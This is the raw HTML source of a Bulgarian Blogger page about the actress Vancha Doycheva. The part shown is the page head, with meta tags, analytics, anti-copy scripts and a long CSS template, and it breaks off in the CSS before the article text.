

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/2017/07/vancha-dojcheva.html
body_size: 70988
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<title>
Ванча Дойчева &#8226; ZigZag Library 
</title>
<meta content='HgwVnFom8W5PCdntqckZQOw162HqXtNQjptXi4Fx3iQrsnymksBxjooDa7fIsVBW' name='zen-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CDroid+Sans:400,700" rel="stylesheet" type="text/css">
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<title>Библиотека ZigZag</title>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKJWX3RGT1');
</script>
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='6c179cab57f02539' name='yandex-verification'/>
<meta content='5d9d845a375259fd' name='yandex-verification'/>
<meta content='lcrU5jGqxBPbvALrmbMsV7fD7W7ZE4oEXsl3Cqq7xiA' name='google-site-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='C2D3D6750780256ED60DC0DCECA38D84' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6D9JvcseY9kggMpQTV0srXblnrp6ppiz0OSTgGJrzr0LROqUQHlNdht9z7Q7UzaA6UZJf4rzNroPapxxkPpl67xN7qU-WS7HOL1RlP1tWksYOxEY_ZEE4CVrVf_q0fPoI5_2vaXv8xJvQ/h120/favicon.ico'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pepatabakova.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pepatabakova.com/2017/07/vancha-dojcheva.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ZigZag Library  - RSS" href="https://www.pepatabakova.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.blogger.com/feeds/6754807675428572375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/1294598002029564943/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUKpAJ400o4olWJMgx7PE_0a0a-ucBIJZr8nfk0SKz41vqlwxdczPVFl4IWck6XQMkSq_WhD6thoqbyXDvpcsBv13FJJtlO4NiE_K03RweLF_F1028-hSTlGKntm0IvM40HqvvklH1sEg/s320/van4a-24.jpg' rel='image_src'/>
<meta content='Ванча Дойчева има над 250 роли в театъра, киното, телевизионния и радиотеатър.' name='description'/>
<meta content='https://www.pepatabakova.com/2017/07/vancha-dojcheva.html' property='og:url'/>
<meta content='Ванча Дойчева' property='og:title'/>
<meta content='Ванча Дойчева има над 250 роли в театъра, киното, телевизионния и радиотеатър.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUKpAJ400o4olWJMgx7PE_0a0a-ucBIJZr8nfk0SKz41vqlwxdczPVFl4IWck6XQMkSq_WhD6thoqbyXDvpcsBv13FJJtlO4NiE_K03RweLF_F1028-hSTlGKntm0IvM40HqvvklH1sEg/w1200-h630-p-k-no-nu/van4a-24.jpg' property='og:image'/>
<title>
Ванча Дойчева - ZigZag Library 
</title>
<title>
<title>
Ванча Дойчева &#8226; ZigZag Library 
</title>
</title>
<!-- Description and Keywords (start) -->
<meta content='история,култура,личности,общество,от света,природа,пътешествия,размисли, моите разкази, събития,факти, виртуална любов, дневник, my stories, history, culture, personalities, society, from the world, nature, travels, thoughts, events, facts, virtual love, diary, günlük, sanal aşk,  Lang-Bg, Lang-Ru, Lang-En,Lang-TR,' name='keywords'/>
<!-- Description and Keywords (end) -->
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='Ванча Дойчева' property='og:title'/>
<meta content='https://www.pepatabakova.com/2017/07/vancha-dojcheva.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUKpAJ400o4olWJMgx7PE_0a0a-ucBIJZr8nfk0SKz41vqlwxdczPVFl4IWck6XQMkSq_WhD6thoqbyXDvpcsBv13FJJtlO4NiE_K03RweLF_F1028-hSTlGKntm0IvM40HqvvklH1sEg/s320/van4a-24.jpg' property='og:image'/>
<meta content='Ванча Дойчева има над 250 роли в театъра, киното, телевизионния и радиотеатър.' name='og:description'/>
<meta content='ZigZag Library ' property='og:site_name'/>
<meta content='https://www.pepatabakova.com/' name='twitter:domain'/>
<meta content='Ванча Дойчева' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUKpAJ400o4olWJMgx7PE_0a0a-ucBIJZr8nfk0SKz41vqlwxdczPVFl4IWck6XQMkSq_WhD6thoqbyXDvpcsBv13FJJtlO4NiE_K03RweLF_F1028-hSTlGKntm0IvM40HqvvklH1sEg/s320/van4a-24.jpg' name='twitter:image'/>
<meta content='Ванча Дойчева' name='twitter:title'/>
<meta content='Ванча Дойчева има над 250 роли в театъра, киното, телевизионния и радиотеатър.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenu() { return false; } 
	</script> 
	
	<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenuundefined) { return false; } 
	</script> 
	
	
	<script> 
	//запрещает выделение мышкой и комбинации клавиш Ctrl + A и Ctrl + U и Ctrl + S 
	function preventSelectionundefinedelement){ 
	var preventSelection = false; 
	function addHandlerundefinedelement, event, handler){ 
	if undefinedelement.attachEvent) element.attachEventundefined'on' + event, handler); 
	else if undefinedelement.addEventListener) element.addEventListenerundefinedevent, handler, false); } 
	function removeSelectionundefined){ 
	if undefinedwindow.getSelection) { window.getSelectionundefined).removeAllRangesundefined); } 
	else if undefineddocument.selection && document.selection.clear) 
	document.selection.clearundefined); 
	} 
	
	//запрещаем выделять текст мышкой 
	addHandlerundefinedelement, 'mousemove', functionundefined){ ifundefinedpreventSelection) removeSelectionundefined); }); 
	addHandlerundefinedelement, 'mousedown', functionundefinedevent){ var event = event || window.event; var sender = event.target || event.srcElement; preventSelection = !sender.tagName.matchundefined/INPUT|TEXTAREA/i) ;}); 
	
	//запрещаем нажатие клавищ Ctrl + A и Ctrl + U и Ctrl + S 
	function killCtrlAundefinedevent){ 
	var event = event || window.event; 
	var sender = event.target || event.srcElement; 
	if undefinedsender.tagName.matchundefined/INPUT|TEXTAREA/i)) return; 
	var key = event.keyCode || event.which; 
	if undefinedundefinedevent.ctrlKey && key == 'U'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'A'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'S'.charCodeAtundefined0))) // 'A'.charCodeAtundefined0) можно заменить на 65 
	{ removeSelectionundefined); 
	if undefinedevent.preventDefault) event.preventDefaultundefined); 
	else event.returnValue = false;}} 
	addHandlerundefinedelement, 'keydown', killCtrlA); 
	addHandlerundefinedelement, 'keyup', killCtrlA); 
	} 
	preventSelectionundefineddocument); 
	</script>

<style>
		@media print {
		body * { display: none !important;}
		body:after {
			content: "WARNING:  UNAUTHORIZED USE AND/OR DUPLICATION OF THIS MATERIAL WITHOUT EXPRESS AND WRITTEN PERMISSION FROM THIS SITE'S AUTHOR AND/OR OWNER IS STRICTLY PROHIBITED! CONTACT US FOR FURTHER CLARIFICATION.!!"; }
		}
	</style>
<style>
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
			-webkit-touch-callout: none;
		}
	</style>
<style>
	.cover-container {
	   border: 1px solid #DDDDDD;
	   width: 100%;
	   height: 100%;
	   position: relative;
	}
	.glass-cover {
	   float: left;
	   position: relative;
	   left: 0px;
	   top: 0px;
	   z-index: 1000;
	   background-color: #92AD40;
	   padding: 5px;
	   color: #FFFFFF;
	   font-weight: bold;
	}
	.unselectable
	{
	-moz-user-select:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	cursor: default;
	}
	html
	{
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	}
	img
	{
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	-moz-user-select: none;
	}
	</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Blogius
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f5f5f5" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0277bd" />
<Variable name="secondcolor" description="Secondary Color" type="color" default="#222222" />
<Variable name="menucolor" description="Navigation Color" type="color" default="#0288d1" />
<Variable name="creditcolor" description="Footer Credit Color" type="color" default="#111111" />
<Variable name="headcolor" description="Widget Heading Color" type="color" default="rgb(51, 51, 51)" />
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: "Roboto condensed" , 'Verdana', Courier, monospace;    font-size:16px;    color:#000000;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
.widget ul {margin:0;padding:0;}
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: normal;
color: #2e2e2e;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.widget iframe, .widget img {
max-width: 100%;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f5f5f5;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px; margin:0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 780px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .telegram:before {
content: "\f0d2";
}
.top-bar-social ul#social a.telegram:hover {
background-color: #cc2127;
}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #0277bd;
}
#header-wrappers {
color: #fff;
padding: 20px 0 10px;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 70px;
margin: 15px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 36px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:'Montserrat', sans-serif;
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #fff;
font: normal 12px 'Montserrat', sans-serif;
margin: 0;
padding: 0 0 10px;
text-transform:lowercase;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 400px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #0288d1;
}
.navi-menu-wrap {
margin: 0 auto;
position:relative;
}
#nav {
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
transition:none;
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
transition:none;
}
.nav-menu ul li ul li:hover ul {
display: inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## News Ticker Css ######################### */
.news-tick-bar {
margin: 0 auto;
padding: 10px;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:rgb(51, 51, 51);
}
.ticker .title .fa {
margin-right: 10px;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg)
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgb(51, 51, 51);
border-right: none;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0277bd;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .recent-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .recent-title a {
color: #secondcolor;
}
.ticker .recent-title a:hover {
color: #0277bd;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
.header-random {
position: relative;
float: right;
}
.header-random li {
list-style: none;
}
.header-random a.rdn-icon {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
background-color: #0277bd;
cursor: pointer;
display: block;
height: 40px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 39px;
border-radius: 0;
box-sizing: border-box;
border: 1px solid rgb(51, 51, 51);
}
.header-random a.rdn-icon:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 38px;
}
/* ######## Top Feature Css ######################### */
.featured {
position: relative;
margin: 0 auto;
}
.featured .widget-content ul {
margin: 0 auto !important;
height: auto;
overflow: hidden;
padding:0;
}
.featured h2 {
display: none;
display: none;
}
.featured li {
width: 25%;
height: auto;
float: left;
position: relative;
box-sizing: border-box;
overflow: hidden;
padding:0;
list-style: none;
}
.featured li .featured-inner {
position: relative;
overflow: hidden;
}
.featured .rcp-thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.featured .rcp-title {
font-size: 20px;
position: relative;
margin-bottom: 10px;
}
.featured .post-panel {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
.featured li .featured-inner .featured-meta {
font-size: 12px;
color: #ccc;
font-weight: 400;
}
.featured .rcp-title a {
color: #FFF;
font-weight: 400;
position: relative;
line-height: 1.4em;
}
.featured .post-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
border-radius: 2px;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.featured li:nth-child(1) .post-tag {
background: #17C65D;
}
.featured li:nth-child(2) .post-tag {
background: #FA29AF;
}
.featured li:nth-child(3) .post-tag {
background: #29ABFA;
}
.featured li:nth-child(4) .post-tag {
background: #FF3535;
}
.featured {
position: relative;
}
.featured-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.featured li:hover .featured-overlay {
opacity: 0.5;
}
.featured li:hover .post-panel {
padding-bottom: 35px;
}
.featured-date:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author {
margin-right: 10px;
}
.featured .post-tag:hover {
background: #222222;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear:both;
}
.sidebar h2, .FeaturedPost h2 {
color: rgb(255, 255, 255);
background-color: rgb(51, 51, 51);
font-size: 18px;
display: inline-block;
padding: 4px 8px;
min-width: 10px;
border-radius: 2px 2px 0px 0px;
}
.widget-title {
display: block;
border-bottom: solid 3px rgb(51, 51, 51);
margin-bottom: 30px;
position: relative;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0 0 10px
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #fff;
background-color:rgb(51, 51, 51);
font-size: 11px;
line-height: 32px;
letter-spacing: .5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0277bd;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Content Feature Widget Css ######################### */
.recent-boxes {
overflow: hidden;
position: relative;
}
.recent-boxes .widget {
margin-bottom: 20px;
}
.recent-boxes .feat, .recent-boxes .videos, .recent-boxes .gallery {
width: 100%;
float: left;
}
.box-title, .posts-title {
height: 32px;
line-height: 32px;
border-bottom:3px solid  rgb(51, 51, 51);
position: relative;
margin-bottom: 15px;
}
.box-title h2.title, .posts-title h2 {
display: inline-block;
position: relative;
float: left;
height: 32px;
line-height: 32px;
font-size: 13px;
padding: 0 10px;
margin: 0;
text-transform: uppercase;
background: rgb(51, 51, 51);
}
.box-title h2.title a, .posts-title h2 a {
color: #eee;
}
a.more-link, a.posts-link {
float: right;
height: 32px;
line-height: 32px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #000;
font-weight: 400;
text-transform: uppercase;
}
.feat .bx-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
border-right: 1px solid #f5f5f5;
}
.feat .bx-item {
width: 100%;
position: relative;
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px;
}
.boxes .bx-first .box-thumbnail {
position: relative;
width: 100%;
height: 200px;
}
.box-thumbnail {
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px !important;
}
.boxes .bf-thumb {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.bx-first .bf-thumb:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
